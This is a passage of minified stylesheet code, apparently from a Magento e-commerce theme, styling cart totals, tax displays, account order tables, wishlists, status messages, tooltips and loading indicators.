.price,.paypal-review .table-paypal-review-items .col.base-price .price-excluding-tax .price,.cart.table-wrapper .col.base-price .price-including-tax .price,.cart.table-wrapper .col.base-price .price-excluding-tax .price,.order-details-items .col.base-price .price-including-tax .price,.order-details-items .col.base-price .price-excluding-tax .price{font-weight:700}.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax,.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-excluding-tax,.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax,.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-excluding-tax,.cart-summary .price-including-tax,.cart-summary .price-excluding-tax,.gift-summary .price-including-tax,.gift-summary .price-excluding-tax,.gift-options .price-including-tax,.gift-options .price-excluding-tax{font-size:1.4rem;display:inline-block}.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax+.price-excluding-tax,.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax+.price-excluding-tax,.cart-summary .price-including-tax+.price-excluding-tax,.gift-summary .price-including-tax+.price-excluding-tax,.gift-options .price-including-tax+.price-excluding-tax{font-size:1.1rem;display:inline-block}.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax+.price-excluding-tax:before,.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax+.price-excluding-tax:before,.cart-summary .price-including-tax+.price-excluding-tax:before,.gift-summary .price-including-tax+.price-excluding-tax:before,.gift-options .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax+.price-excluding-tax:after,.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax+.price-excluding-tax:after,.cart-summary .price-including-tax+.price-excluding-tax:after,.gift-summary .price-including-tax+.price-excluding-tax:after,.gift-options .price-including-tax+.price-excluding-tax:after{content:')'}.price-including-tax .cart-tax-total,.price-excluding-tax .cart-tax-total,.paypal-review .table-paypal-review-items .cart-tax-total,.cart.table-wrapper .cart-tax-total,.order-details-items .cart-tax-total{cursor:pointer;padding-right:1rem;position:relative;display:inline-block;text-decoration:none}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after,.paypal-review .table-paypal-review-items .cart-tax-total:after,.cart.table-wrapper .cart-tax-total:after,.order-details-items .cart-tax-total:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:8px;line-height:8px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after,.paypal-review .table-paypal-review-items .cart-tax-total:after,.cart.table-wrapper .cart-tax-total:after,.order-details-items .cart-tax-total:after{position:absolute;right:-2px;top:4px}.abs-tax-total-expanded:after,.price-including-tax .cart-tax-total-expanded:after,.price-excluding-tax .cart-tax-total-expanded:after,.paypal-review .table-paypal-review-items .cart-tax-total-expanded:after,.cart.table-wrapper .cart-tax-total-expanded:after,.order-details-items .cart-tax-total-expanded:after{content:'\e621'}.giftcard-account .form-giftcard-redeem .fieldset,.form-giftregistry-create .fieldset{margin-bottom:2rem}.review-ratings .rating-summary,.customer-review .review-details .customer-review-rating .rating-summary{display:table-row}.review-ratings .rating-label,.customer-review .review-details .customer-review-rating .rating-label{display:table-cell;padding-bottom:.5rem;padding-right:2.5rem;padding-top:1px;vertical-align:top}.review-ratings .rating-result,.customer-review .review-details .customer-review-rating .rating-result{display:table-cell;vertical-align:top}.block-addresses-list .items.addresses .item.actions .action:after,.account .data.table .col.actions .action:after,[class^=sales-guest-] .data.table .col.actions .action:after,.sales-guest-view .data.table .col.actions .action:after,.block .box-actions .action:after{border-left:1px solid #a6a6a6;content:'';display:inline-block;height:12px;margin:0 1rem;vertical-align:-1px}.block-addresses-list .items.addresses .item.actions .action:last-child:after,.account .data.table .col.actions .action:last-child:after,[class^=sales-guest-] .data.table .col.actions .action:last-child:after,.sales-guest-view .data.table .col.actions .action:last-child:after,.block .box-actions .action:last-child:after{display:none}.paypal-review .block .block-title>.action,.account .column.main .block:not(.widget) .block-title>.action,.multicheckout .block-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>.action,[class^=sales-guest-] .column.main .block:not(.widget) .block-title>.action,.sales-guest-view .column.main .block:not(.widget) .block-title>.action{margin-left:15px}.paypal-review .block .box-title,.account .column.main .block:not(.widget) .box-title,.multicheckout .box-title,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,[class^=sales-guest-] .column.main .block:not(.widget) .box-title,.sales-guest-view .column.main .block:not(.widget) .box-title{display:inline-block;margin:0 0 1rem}.paypal-review .block .box-title>span,.account .column.main .block:not(.widget) .box-title>span,.multicheckout .box-title>span,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>span,[class^=sales-guest-] .column.main .block:not(.widget) .box-title>span,.sales-guest-view .column.main .block:not(.widget) .box-title>span{font-size:1.6rem}.paypal-review .block .box-title>.action,.account .column.main .block:not(.widget) .box-title>.action,.multicheckout .box-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>.action,[class^=sales-guest-] .column.main .block:not(.widget) .box-title>.action,.sales-guest-view .column.main .block:not(.widget) .box-title>.action{font-weight:400;margin-left:1rem}.block-minicart .subtotal .label:after,.minicart-items .details-qty .label:after,.minicart-items .price-minicart .label:after,.order-details-items .order-gift-message .label:after,.order-details-items .block-order-details-gift-message .label:after,.block-wishlist-management .wishlist-select .wishlist-name-label:after{content:': '}.abs-dropdown-items-new .action.new,.wishlist.split.button .action.new,.wishlist-dropdown .action.new{display:inline-block;text-decoration:none}.abs-icon-add:before,.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .items .item:last-child:hover,.wishlist-dropdown .items .item:last-child:hover{background:#e8e8e8}.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{margin-left:-17px;margin-right:.5rem}.abs-sidebar-totals .table-caption,.sidebar .subtitle,.cart-summary .block .fieldset.estimate>.legend,.cart-summary .block .fieldset.estimate>.legend+br,.minicart-items .product-item-details .weee[data-label] .label,.page-product-giftcard .fieldset.giftcard>.legend+br,.order-details-items .order-items .order-gift-message .action.close,.multicheckout .block .methods-shipping .item-content .fieldset>.legend+br,.multicheckout .hidden,[class^=multishipping-] .nav-sections,[class^=multishipping-] .nav-toggle,.no-display,.cart-totals .table-caption,.opc-block-summary .table-totals .table-caption{display:none}.return-status,.order-status{border:2px solid #d1d1d1;border-radius:3px;display:inline-block;margin:3px 0 0;padding:2px 1rem;text-transform:uppercase;vertical-align:top}.magento-rma-returns-returns .page-main .page-title-wrapper .page-title,.magento-rma-returns-view .page-main .page-title-wrapper .page-title,.magento-rma-guest-returns .page-main .page-title-wrapper .page-title,.account .page-main .page-title-wrapper .page-title,[class^=sales-guest-] .page-main .page-title-wrapper .page-title,.sales-guest-view .page-main .page-title-wrapper .page-title,.magento-rma-guest-returns .page-main .page-title-wrapper .page-title{margin-right:25px}.magento-rma-returns-returns .page-main .page-title-wrapper .order-date,.magento-rma-returns-view .page-main .page-title-wrapper .order-date,.magento-rma-guest-returns .page-main .page-title-wrapper .order-date,.account .page-main .page-title-wrapper .order-date,[class^=sales-guest-] .page-main .page-title-wrapper .order-date,.sales-guest-view .page-main .page-title-wrapper .order-date,.magento-rma-guest-returns .page-main .page-title-wrapper .order-date{font-size:16px;margin-bottom:1rem}.magento-rma-returns-returns .page-main .page-title-wrapper .order-date .label,.magento-rma-returns-view .page-main .page-title-wrapper .order-date .label,.magento-rma-guest-returns .page-main .page-title-wrapper .order-date .label,.account .page-main .page-title-wrapper .order-date .label,[class^=sales-guest-] .page-main .page-title-wrapper .order-date .label,.sales-guest-view .page-main .page-title-wrapper .order-date .label,.magento-rma-guest-returns .page-main .page-title-wrapper .order-date .label{display:none}.account .column.main .order-details-items .table-wrapper .data.table,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table,.block-giftregistry-results .data.table,.block-wishlist-search-results .data.table,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table{border:none}.abs-table-striped>tbody>tr:nth-child(even)>td,.abs-table-striped>tbody>tr:nth-child(even)>th,.account .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>td,.account .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>th,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>td,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>th,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>td,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>th,.block-giftregistry-results .data.table>tbody>tr:nth-child(even)>td,.block-giftregistry-results .data.table>tbody>tr:nth-child(even)>th,.block-wishlist-search-results .data.table>tbody>tr:nth-child(even)>td,.block-wishlist-search-results .data.table>tbody>tr:nth-child(even)>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>th{background:#fff}.abs-table-striped>thead>tr>th,.abs-table-striped>tbody>tr>th,.abs-table-striped>tfoot>tr>th,.abs-table-striped>thead>tr>td,.abs-table-striped>tbody>tr>td,.abs-table-striped>tfoot>tr>td,.account .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.account .column.main .order-details-items .table-wrapper .data.table>tbody>tr>th,.account .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>th,.account .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.account .column.main .order-details-items .table-wrapper .data.table>tbody>tr>td,.account .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>td,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>tbody>tr>th,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>th,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>tbody>tr>td,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>td,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tbody>tr>th,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>th,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tbody>tr>td,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>td,.block-giftregistry-results .data.table>thead>tr>th,.block-giftregistry-results .data.table>tbody>tr>th,.block-giftregistry-results .data.table>tfoot>tr>th,.block-giftregistry-results .data.table>thead>tr>td,.block-giftregistry-results .data.table>tbody>tr>td,.block-giftregistry-results .data.table>tfoot>tr>td,.block-wishlist-search-results .data.table>thead>tr>th,.block-wishlist-search-results .data.table>tbody>tr>th,.block-wishlist-search-results .data.table>tfoot>tr>th,.block-wishlist-search-results .data.table>thead>tr>td,.block-wishlist-search-results .data.table>tbody>tr>td,.block-wishlist-search-results .data.table>tfoot>tr>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tbody>tr>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tbody>tr>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>td{border:none}.abs-table-striped>thead>tr>th,.abs-table-striped>thead>tr>td,.account .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.account .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.block-giftregistry-results .data.table>thead>tr>th,.block-giftregistry-results .data.table>thead>tr>td,.block-wishlist-search-results .data.table>thead>tr>th,.block-wishlist-search-results .data.table>thead>tr>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>thead>tr>td{border-bottom:1px solid #d1d1d1}.block-compare .counter,.block-wishlist .counter{color:#6d6d6d;font-size:1.2rem;vertical-align:middle;white-space:nowrap}.block-compare .counter:before,.block-wishlist .counter:before{content:'('}.block-compare .counter:after,.block-wishlist .counter:after{content:')'}.block-compare .block-title,.block-reorder .block-title,.widget .block-title,.block-wishlist .block-title{margin:0 0 2rem}.block-compare .block-title strong,.block-reorder .block-title strong,.widget .block-title strong,.block-wishlist .block-title strong{font-size:2rem;font-weight:300;vertical-align:middle}.block-cart-failed,.cart-container .form-cart{margin-bottom:2rem}.block-cart-failed .actions.main .continue,.cart-container .form-cart .actions.main .continue{display:none}.block-cart-failed .actions.main .clear,.cart-container .form-cart .actions.main .clear{line-height:1.42857143;margin:0 2rem 0 0;padding:0;color:#1979c3;text-decoration:none;background:0 0;border:0;display:inline;font-weight:400}.abs-shopping-cart-items .actions.main .clear:visited,.block-cart-failed .actions.main .clear:visited,.cart-container .form-cart .actions.main .clear:visited{color:#1979c3;text-decoration:none}.abs-shopping-cart-items .actions.main .clear:hover,.block-cart-failed .actions.main .clear:hover,.cart-container .form-cart .actions.main .clear:hover{color:#006bb4;text-decoration:underline}.abs-shopping-cart-items .actions.main .clear:active,.block-cart-failed .actions.main .clear:active,.cart-container .form-cart .actions.main .clear:active{color:#ff5501;text-decoration:underline}.abs-shopping-cart-items .actions.main .clear:hover,.abs-shopping-cart-items .actions.main .clear:active,.abs-shopping-cart-items .actions.main .clear:focus,.block-cart-failed .actions.main .clear:hover,.block-cart-failed .actions.main .clear:active,.block-cart-failed .actions.main .clear:focus,.cart-container .form-cart .actions.main .clear:hover,.cart-container .form-cart .actions.main .clear:active,.cart-container .form-cart .actions.main .clear:focus{background:0 0;border:0}.abs-shopping-cart-items .actions.main .clear.disabled,.abs-shopping-cart-items .actions.main .clear[disabled],fieldset[disabled] .abs-shopping-cart-items .actions.main .clear,.block-cart-failed .actions.main .clear.disabled,.block-cart-failed .actions.main .clear[disabled],fieldset[disabled] .block-cart-failed .actions.main .clear,.cart-container .form-cart .actions.main .clear.disabled,.cart-container .form-cart .actions.main .clear[disabled],fieldset[disabled] .cart-container .form-cart .actions.main .clear{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.form.search.advanced .fields.range .field.date .control,.form-giftregistry-edit .field.date .control{position:relative}.abs-field-date input,.field.date ._has-datepicker,.field-dob ._has-datepicker,.form-giftregistry-search .fields-specific-options .datetime-picker,.form.search.advanced .fields.range .field.date input,.form-giftregistry-edit .field.date input{margin-right:1rem;width:calc(100% - 24px)}.field .control._with-tooltip{position:relative}.field .control._with-tooltip input{margin-right:1rem;width:calc(100% - 25.5px)}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,.shipping-policy-block.field-tooltip .field-tooltip-content{right:-1rem;top:40px;left:auto}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:1rem;left:auto;top:0}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:before{border-bottom-color:#666}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.opc-wrapper .step-title,.opc-block-shipping-information .shipping-information-title,.opc-block-summary>.title,.checkout-agreements-items .checkout-agreements-item-title{padding-bottom:1rem;color:#333;font-weight:300;font-size:2.6rem}.cart-totals,.opc-block-summary .table-totals{border-top:1px solid #d1d1d1;padding-top:10px}.cart-totals tbody .mark,.cart-totals tfoot .mark,.opc-block-summary .table-totals tbody .mark,.opc-block-summary .table-totals tfoot .mark{border:0;font-weight:400;padding:6px 0}.cart-totals tbody .amount,.cart-totals tfoot .amount,.opc-block-summary .table-totals tbody .amount,.opc-block-summary .table-totals tfoot .amount{border:0;font-weight:400;padding:6px 0 6px 14px;text-align:right;white-space:nowrap}.cart-totals .grand th,.cart-totals .grand td,.opc-block-summary .table-totals .grand th,.opc-block-summary .table-totals .grand td{padding:11px 0}.cart-totals .grand strong,.opc-block-summary .table-totals .grand strong{display:inline-block;font-weight:600;padding:3px 0 0}.cart-totals .grand .mark,.opc-block-summary .table-totals .grand .mark{font-size:1.8rem;border-top:1px solid #d1d1d1;padding-right:1rem}.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .amount{font-size:1.8rem;border-top:1px solid #d1d1d1}.cart-totals .msrp,.opc-block-summary .table-totals .msrp{margin-bottom:1rem}.cart-totals tbody tr:last-child td,.opc-block-summary .table-totals tbody tr:last-child td{padding-bottom:19px}.cart-totals .totals-tax-summary .mark,.cart-totals .totals-tax-summary .amount,.opc-block-summary .table-totals .totals-tax-summary .mark,.opc-block-summary .table-totals .totals-tax-summary .amount{border-bottom:1px solid #d1d1d1;border-top:1px solid #d1d1d1;cursor:pointer}.abs-sidebar-totals .totals-tax-summary .amount .discount-price,.abs-sidebar-totals .totals-tax-summary .amount .base-price,.cart-totals .totals-tax-summary .amount .price,.opc-block-summary .table-totals .totals-tax-summary .amount .price{padding-right:2rem;position:relative;display:inline-block;text-decoration:none}.abs-sidebar-totals .totals-tax-summary .amount .price>span,.abs-sidebar-totals .totals-tax-summary .amount .discount-price>span,.abs-sidebar-totals .totals-tax-summary .amount .base-price>span,.cart-totals .totals-tax-summary .amount .price>span,.opc-block-summary .table-totals .totals-tax-summary .amount .price>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.abs-sidebar-totals .totals-tax-summary .amount .discount-price:after,.abs-sidebar-totals .totals-tax-summary .amount .base-price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-sidebar-totals .totals-tax-summary .amount .discount-price:after,.abs-sidebar-totals .totals-tax-summary .amount .base-price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{position:absolute;right:3px;top:3px}.cart-totals .totals-tax-summary.expanded .mark,.cart-totals .totals-tax-summary.expanded .amount,.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount{border-bottom:0}.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,.abs-sidebar-totals .totals-tax-summary.expanded .amount .discount-price:after,.abs-sidebar-totals .totals-tax-summary.expanded .amount .base-price:after,.cart-totals .totals-tax-summary.expanded .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after{content:'\e621'}.cart-totals .totals-tax-details,.opc-block-summary .table-totals .totals-tax-details{border-bottom:1px solid #d1d1d1;display:none}.cart-totals .totals-tax-details.shown,.opc-block-summary .table-totals .totals-tax-details.shown{display:table-row}.cart-totals .table-wrapper,.opc-block-summary .table-totals .table-wrapper{margin-bottom:0}.paypal-review-discount .block>.title strong,.cart-discount .block>.title strong{color:#1979c3;font-weight:400}.paypal-review-discount .actions-toolbar,.cart-discount .actions-toolbar{display:table-cell;vertical-align:top;width:1%}.paypal-review-discount .actions-toolbar .action.primary,.paypal-review-discount .actions-toolbar .action.cancel,.cart-discount .actions-toolbar .action.primary,.cart-discount .actions-toolbar .action.cancel{border-bottom-left-radius:0;border-top-left-radius:0;margin:0 0 0 -1px;white-space:nowrap;width:auto}.paypal-review-discount .actions-toolbar .secondary,.cart-discount .actions-toolbar .secondary{bottom:5px;left:15px;position:absolute}.paypal-review-discount .action.check,.cart-discount .action.check{font-weight:400}.paypal-review-discount .fieldset,.cart-discount .fieldset{display:table;width:100%}.paypal-review-discount .fieldset>.field>.label,.cart-discount .fieldset>.field>.label{display:none}.paypal-review-discount .field,.cart-discount .field{display:table-cell}.items{margin:0;padding:0;list-style:none none}*,:after,:before{box-sizing:border-box}.page-main,.container,[data-content-type=row][data-appearance=contained]{max-width:1280px;margin-left:auto;margin-right:auto}@media (min-width:1650px){.page-main,.container,[data-content-type=row][data-appearance=contained]{max-width:1550px}}.page-main{position:relative;z-index:1;margin-bottom:3rem}body:not(.cms-home) .page-main{margin-top:1.5rem;padding-left:1.5rem;padding-right:1.5rem}@media (min-width:1200px){body:not(.cms-home) .breadcrumbs+.page-main{margin-top:0}}.page-main .block{margin-bottom:0 !important}body.cms-page-view [data-content-type=row]+[data-content-type=row]{margin-top:3rem}@media (max-width:992px){.column.main .row>[class*=col-]+[class*=col-]{margin-top:3rem}.column.main .row td[class*=col]{margin-top:0 !important}.column.main .row>[class*=col-s]:not([class*=col-xs]){width:100%}}.section{position:relative;margin-top:3.5rem;margin-bottom:3.5rem}@media (min-width:992px){.section{margin-top:6rem;margin-bottom:6rem}}.section+.section{margin-top:0}.section:last-of-type{margin-bottom:0}.section.section-lightest{position:relative;padding-top:3.5rem;padding-bottom:3.5rem}@media (min-width:992px){.section.section-lightest{padding-top:6rem;padding-bottom:6rem}}.section.section-lightest:before{display:block;content:'';position:absolute;top:0;left:50%;transform:translateX(-50vw);width:100vw;height:100%;background:#efebeb;z-index:-1}.column.main h1+*,.column.main h2+*,.column.main h3+*,.column.main h4+*,.column.main h5+*,.column.main h6+*,.column.main p+*,.column.main ul+*,.column.main div[data-content-type=text]+*,.column.main figure[data-content-type=image]+*{margin-top:.5rem}.table-wrapper{margin-bottom:2rem}table>caption{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.table tfoot{background:#f5f5f5}.table tfoot>tr:first-child th,.table tfoot>tr:first-child td{border-top:1px solid #d1d1d1;padding-top:2rem}.table tfoot th,.table tfoot td{border:0}.table tfoot .mark{font-weight:400;text-align:right}.message.info{margin:0 0 1rem;padding:1rem 2rem;display:block;line-height:1.2em;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.info a{color:#1979c3}.message.info a:hover{color:#006bb4}.message.info a:active{color:#006bb4}.message.info>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#c07600;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.error{margin:0 0 1rem;padding:1rem 2rem;display:block;line-height:1.2em;font-size:1.3rem;background:#fae5e5;color:#e02b27;padding-left:40px;position:relative}.message.error a{color:#1979c3}.message.error a:hover{color:#006bb4}.message.error a:active{color:#006bb4}.message.error>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#b30000;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.warning{margin:0 0 1rem;padding:1rem 2rem;display:block;line-height:1.2em;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.warning a{color:#1979c3}.message.warning a:hover{color:#006bb4}.message.warning a:active{color:#006bb4}.message.warning>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#c07600;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.notice{margin:0 0 1rem;padding:1rem 2rem;display:block;line-height:1.2em;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.notice a{color:#1979c3}.message.notice a:hover{color:#006bb4}.message.notice a:active{color:#006bb4}.message.notice>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#c07600;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.success{margin:0 0 1rem;padding:1rem 2rem;display:block;line-height:1.2em;font-size:1.3rem;background:#e5efe5;color:#006400;padding-left:40px;position:relative}.message.success a{color:#1979c3}.message.success a:hover{color:#006bb4}.message.success a:active{color:#006bb4}.message.success>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#006400;content:'\e610';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.panel.header .links,.panel.header .switcher{display:none}.nav-sections{background:#f5f5f5}.nav-toggle{display:inline-block;text-decoration:none;cursor:pointer;display:block;font-size:0;left:15px;position:absolute;top:15px;z-index:14}.nav-toggle:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:#757575;content:'\e609';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.nav-toggle:hover:before{color:#333}.nav-toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tooltip.wrapper{position:relative}.tooltip.wrapper .tooltip.content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-top:5px;left:0;top:100%}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.tooltip.wrapper .tooltip.content:after{border-width:5px;border-color:transparent}.tooltip.wrapper .tooltip.content:before{border-width:6px;border-color:transparent}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{bottom:100%}.tooltip.wrapper .tooltip.content:after{border-bottom-color:#fff;left:15px;margin-left:-5px}.tooltip.wrapper .tooltip.content:before{border-bottom-color:#bbb;left:15px;margin-left:-6px}.tooltip.wrapper .tooltip.toggle{cursor:help}.tooltip.wrapper .tooltip.toggle:hover+.tooltip.content,.tooltip.wrapper .tooltip.toggle:focus+.tooltip.content,.tooltip.wrapper:hover .tooltip.content{display:block}.tooltip.wrapper .tooltip.content dl{margin-bottom:0}.tooltip.wrapper .tooltip.content dd{white-space:normal}.tooltip.wrapper .tooltip.content .subtitle{display:inline-block;font-size:16px;font-weight:500;margin-bottom:15px}.tooltip.wrapper .tooltip.content .label{margin-top:1rem}.tooltip.wrapper .tooltip.content .label:first-child{margin-top:0}.tooltip.wrapper .tooltip.content .values{margin:0}.ui-tooltip{position:absolute;z-index:9999}.load.indicator{background-color:rgba(255,255,255,.5);z-index:9999;bottom:0;left:0;position:fixed;right:0;top:0;position:absolute}.load.indicator:before{background:transparent url('../images/loader-2.gif') no-repeat 50% 50%;border-radius:5px;height:160px;width:160px;bottom:0;box-sizing:border-box;content:'';left:0;margin:auto;position:absolute;right:0;top:0}.load.indicator>span{display:none}.loading-mask{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100;background:rgba(255,255,255,.5)}.loading-mask .loader>img{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100}.loading-mask .loader>p{display:none}body>.loading-mask{z-index:9999}._block-content-loading{position:relative}[data-role=main-css-loader]{display:none}.fieldset{border:0;margin:0 0 4rem;padding:0;letter-spacing:-.31em}.fieldset>*{letter-spacing:normal}.fieldset>.legend{margin:0 0 2.5rem;padding:0;box-sizing:border-box;float:left;line-height:1.2;font-size:2rem}.fieldset>.legend+br{clear:both;display:block;height:0;overflow:hidden;visibility:hidden}.fieldset:last-child{margin-bottom:2rem}.fieldset>.field,.fieldset>.fields>.field{margin:0 0 2rem}.fieldset>.field>.label,.fieldset>.fields>.field>.label{margin:0 0 